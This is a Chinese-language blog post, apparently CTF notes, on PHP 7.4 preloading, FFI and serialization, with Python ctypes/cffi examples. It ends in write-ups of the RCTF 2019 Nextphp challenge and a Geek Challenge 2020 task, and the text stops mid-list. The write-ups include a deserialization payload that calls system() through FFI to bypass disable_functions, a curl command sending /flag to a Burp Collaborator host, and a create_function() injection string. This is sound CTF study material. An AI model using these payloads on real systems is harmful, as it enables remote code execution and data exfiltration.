废话不多说,直接进入正题;文中参考链接统一扔后面了

Preloading
- PHP RFC: Preloading | php7.4启用
预加载文件到opcache中,类不能有不可达的父类、接口,also only top-level entities are not nested with control structures (e.g. if()…)may be preloaded;被加载后除非重启,进行的修改不影响当前进程;预加载不影响静态类成员和变量的表现;Windows中不能预加载从内部继承的类(Windows ASLR and absence of fork() don’t allow to guarantee the same addresses of internal classes in different processes.);多版本有可能造成bug
FFI
- PHP RFC: FFI - Foreign Function Interface | php7.4启用
文档中给了一个小栗子
<?php
// create FFI object, loading libc and exporting function printf()
$ffi = FFI::cdef(
    "int printf(const char *format, ...);", // this is regular C declaration
    "libc.so.6");
// call C printf()
$ffi->printf("Hello %s!\n", "world");
直接运行即可输出Hello world!;这个函数的原型是这样的
FFI::cdef([string $cdef = "" [, string $lib = null]]): FFI
书写的形式相当的简洁,创建FFI对象(声明)->调用c方法;试着直接执行一个whoami
php -r '$ffi = FFI::cdef("int system(char *command);");$ffi->system("whoami");'
发现在没有第二个参数的情况下也可以正常执行system函数,看下源码

这种情况下lib=NULL,handle=RTLD_DEFAULT(这个注释TODO就很灵性)

随后调用DL_FETCH_SYMBOL,也就是dlsysm

RTLD_DEFAULT
Find the first occurrence of the desired symbol using the default shared object search order. The search will include global symbols in the executable and its dependencies, as well as symbols in shared objects that were dynamically loaded with the RTLD_GLOBALflag.
当dlsym第一个参数为RTLD_DEFAULT时,会按照默认共享库顺序查找system的位置,搜索范围还包括了可执行程序极其依赖中的函数表(如果设置了 RTLD_GLOBAL还会搜索动态加载库中的函数表),也就是直接在全局符号表里找了,所以不需要指定加载库,fopen这类函数也是一样
跑个题:FFI in Python
Python的优点就不必说了,缺点是封装太好了导致运行速度上不去,那为什么不直接在Python中用C/C++呢?
肥肠不错的想法!不过要解决的有两个问题:Marshalling(感觉编组这个翻译很奇怪 但是这个行为可以类比一下serialize) & Manageing Memory(内存管理)
- Python中万物皆object,而C中有严格的int float等等类型
- Python有gc,而C中需要手动malloc
不过不急,已经有库封装好了这些功能可以直接使用,来康康demo
ctypes库
#include <stdio.h>

float cadd(int x, float y) {
    float res = x + y;
    printf("In cadd: int %d float %.1f returning  %.1f\n", x, y, res);
    return res;
}
import ctypes
import pathlib

if __name__ == "__main__":
    # load the lib
    libname = pathlib.Path().absolute() / "libcadd.so"
    c_lib = ctypes.CDLL(libname)

    x, y = 6, 2.3

    # define the return type
    c_lib.cadd.restype = ctypes.c_float
    # call the function with the correct argument types
    res = c_lib.cadd(x, ctypes.c_float(y))
    print(f"In python: int: {x} float {y:.1f} return val {res:.1f}")
$ gcc -shared -Wl,-soname,libcadd -o libcadd.so -fPIC cadd.c
$ python3 test.py
In cadd: int 6 float 2.3 returning  8.3
In python: int: 6 float 2.3 return val 8.3

可以看到成功调用了cadd.so,而我们在python中要做的只有加载.so->设置符合C标准的返回值类型->调用,肥肠的简单
不过标准库ctypes有一些缺陷 并且不能拓展大型项目,鉴于此我们可以使用cffi库
cffi库
这里是一个hello world的小demo
from cffi import FFI
ffi = FFI()
# 可以定义函数 结构体 变量
ffi.cdef("""
         int printf(const char *format, ...);
""")

c = ffi.dlopen(None)    # 加载c命名空间
arg = ffi.new("char[]", b"world")   # 即 char arg[]="world";
c.printf(b"hello %s\n", arg)
这个栗子里直接在一个py文件中用cffi调用库函数就结束了,肥肠肥肠的简单;或者也可以和ctypes一样,单独写一个c先
#include <stdio.h>
int Tadd(int a, int b){
    int c;
    c = a+b;
    return c;
}
void Tprint(void){
    printf("hello, world\n");
}
int Tmul(int a, int b){
    return a*b;
}
然后调用ffi.verify()在Python中加载和使用,不过还需要额外声明函数
from cffi import FFI
ffi = FFI()
ffi.cdef("""
    int Tadd(int a, int b);
    void Tprint(void);
    int Tmul(int a, int b);
""")

lib = ffi.verify(sources=['uu.c'])
print(lib.Tadd(10, 2))
lib.Tprint()
print(lib.Tmul(3, 5))
以上方式都是在线api模式,cffi还支持离线api模式,比如下面这个demo
from cffi import FFI

ffibuilder = FFI()

ffibuilder.cdef("""
    double sqrt(double x);
""")

# 需要的头文件
ffibuilder.set_source("_libmath",
    """
    #include <math.h>
    """,
    library_dirs = [],
    libraries = ['m']
)

ffibuilder.compile(verbose=True)
python build_cffi.py
from _libmath import lib

# 直接调用c函数
x = lib.sqrt(4.5)

print(F"The square root of 4.5 is {x}.")
python test.py

可以看到这里先用一个py文件调用.h来编译生成.so和.c,然后在另一个py文件中调用.c即可
或者还有第三种方式,在Python中使用外部已经定义好的c库函数;这里使用wolever/python-cffi-example来演示(就不复制粘贴了捏 就粘就粘
首先是一个fnmatch.h

注意7 8 9行要改一下的,根据/usr/include/fnmatch.h改

这是build_fnmatch.py,用于生成模块在fnmatch.py中使用
import os

from cffi import FFI

ffi = FFI()

ffi.set_source("cffi_example._fnmatch",
    # Since we are calling fnmatch directly no custom source is necessary. We
    # need to #include <fnmatch.h>, though, because behind the scenes cffi
    # generates a .c file which contains a Python-friendly wrapper around
    # ``fnmatch``:
    #    static PyObject *
    #    _cffi_f_fnmatch(PyObject *self, PyObject *args) {
    #        ... setup ...
    #        result = fnmatch(...);
    #        return PyInt_FromLong(result);
    #    }
    "#include <fnmatch.h>",
    # The important thing is to inclue libc in the list of libraries we're
    # linking against:
    libraries=["c"],
)

with open(os.path.join(os.path.dirname(__file__), "fnmatch.h")) as f:
    ffi.cdef(f.read())

if __name__ == "__main__":
    ffi.compile()
一个setup.py
#!/usr/bin/env python

import os
import sys

from setuptools import setup, find_packages

os.chdir(os.path.dirname(sys.argv[0]) or ".")

setup(
    name="cffi-example",
    version="0.1",
    classifiers=[
        "Development Status :: 4 - Beta",
        "Programming Language :: Python :: 2",
        "Programming Language :: Python :: 3",
        "Programming Language :: Python :: Implementation :: PyPy",
        "License :: OSI Approved :: BSD License",
    ],
    packages=find_packages(),
    install_requires=["cffi>=1.0.0"],
    setup_requires=["cffi>=1.0.0"],
    cffi_modules=[
        "./build_fnmatch.py:ffi",
    ],
)
最后的cffi_modules指定了需要生成ffi实例的文件
pyhon setup.py install


没想到是个报错,仔细看一下原因,解决方法是把之前的fnmatch.h中的偏移换成16进制
再次执行就好了

可以看到这种方式比之前生成的文件都要多,相当于安装了一个模块
然后是一个test_fnmatch.py,注意这里直接用给出的文件还是会报错,把下图高亮的地方换成0x1

再执行就好了
cffi和ctypes还有很多的花活,鉴于我的代码能力一般(c和python都是勉强够用的水平),就不班门弄斧了,更多的东西还是看官方文档比较靠谱(链接贴在最后了
————什么?为什么FFI in PHP介绍的还不如FFI in Python的多?
emmmmm 这个嘛 才不会说是因为懒呢
Serializable
已有的反序列化魔术方法总是有很多安全问题,这个提议新增了__serialize(),__unserialize(),serialize(),unserialize()和Serializable()
serialize()检查到__serialize()的存在后将在序列化之前优先执行,返回序列化形式的数组,如有错抛出TypeError;如果同时有__serialize()和__sleep(),后者将被忽略;如果对象实现了Serializable()接口,接口的serialize()将被忽略,类中的__serialize()将被调用;反序列化时触发__unserialize()
————好勾八复杂的,建议直接看文档
[RCTF 2019]Nextphp
<?php
final class A implements Serializable {
    protected $data = [
        'ret' => null,
        'func' => 'print_r',
        'arg' => '1'
    ];

    private function run () {
        $this->data['ret'] = $this->data['func']($this->data['arg']);
    }

    public function __serialize(): array {
        return $this->data;
    }

    public function __unserialize(array $data) {
        array_merge($this->data, $data);
        $this->run();
    }

    public function serialize (): string {
        return serialize($this->data);
    }

    public function unserialize($payload) {
        $this->data = unserialize($payload);
        $this->run();
    }

    public function __get ($key) {
        return $this->data[$key];
    }

    public function __set ($key, $value) {
        throw new \Exception('No implemented');
    }

    public function __construct () {
        throw new \Exception('No implemented');
    }
}
如果熟读以上三个文档,这个题就很好出了
我们可以把func设为FFI:cdef,arg设为int system(char *command)来执行c代码绕过php.ini中的限制;同时由于Serializable的种种新特性(出题人也在这里设了坑),我们在构造poc时要删除__serialize(),防止直接return进坑里了
<?php
final class A implements Serializable {
    protected $data = [
        'ret' => null,
        'func' => 'FFI::cdef',
        'arg' => 'int system(char *command);'
    ];

    private function run () {
        $this->data['ret'] = $this->data['func']($this->data['arg']);
    }
    public function serialize (): string {
        return serialize($this->data);
    }

    public function __unserialize(array $data) {
        array_merge($this->data, $data);
        $this->run();
    }

    public function unserialize($payload) {
        $this->data = unserialize($payload);
        $this->run();
    }

    public function __get ($key) {
        return $this->data[$key];
    }

    public function __set ($key, $value) {
        throw new \Exception('No implemented');
    }

    public function __construct () {
        echo 'start'.'</br>';
    }
}

$a = new A();
echo base64_encode(serialize($a));


随后在传入的地方执行unserialize(base64_decode(payload))->__serialize()['ret']->system(command);,直接curl外带flag
?a=unserialize(base64_decode(QzoxOiJBIjo4OTp7YTozOntzOjM6InJldCI7TjtzOjQ6ImZ1bmMiO3M6OToiRkZJOjpjZGVmIjtzOjM6ImFyZyI7czoyNjoiaW50IHN5c3RlbShjaGFyICpjb21tYW5kKTsiO319))->__serialize()['ret']->system("curl -d @/flag http://fm56ifsleqz363dh864mlhvtzk5atz.burpcollaborator.net");
————在这个题出现之后蚁剑还专门出了对应的插件
但是多次尝试失败,之后看到了这个wp之后再看官方文档还有这一篇就明白了

默认情况下FFI只会被用于CLI模式下&预加载php脚本,除非设置ffi.enable=true,设置之后在webshell就可以直接用蚁剑插件了
[极客大挑战 2020]Roamphp5-FighterFightsInvincibly

很漂亮的前端,看页面源码有注释的提示

这个形式,真的是一眼create_function()了,看一下phpinfo(),用的还是create_function()的注入
?fighter=create_function&fights=&invincibly=;}phpinfo();/*
看下disable_function
system,exec,shell_exec,passthru,proc_open,proc_close, proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport, syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_accept, socket_connect, stream_socket_server, stream_socket_accept,stream_socket_client,ftp_connect, ftp_login,ftp_pasv,ftp_get,sys_getloadavg,disk_total_space, disk_free_space,posix_ctermid,posix_get_last_error,posix_getcwd, posix_getegid,posix_geteuid,posix_getgid, posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posix_getpgid,posix_getpgrp,posix_getpid, posix_getppid,posix_getpwnam,posix_getpwuid, posix_getrlimit, posix_getsid,posix_getuid,posix_isatty, posix_kill,posix_mkfifo,posix_setegid,posix_seteuid,posix_setgid, posix_setpgid,posix_setsid,posix_setuid,posix_strerror,posix_times,posix_ttyname,posix_uname</td><td class="v">system,exec,shell_exec,passthru,proc_open,proc_close, proc_get_status,checkdnsrr,getmxrr,getservbyname,getservbyport, syslog,popen,show_source,highlight_file,dl,socket_listen,socket_create,socket_bind,socket_accept, socket_connect, stream_socket_server, 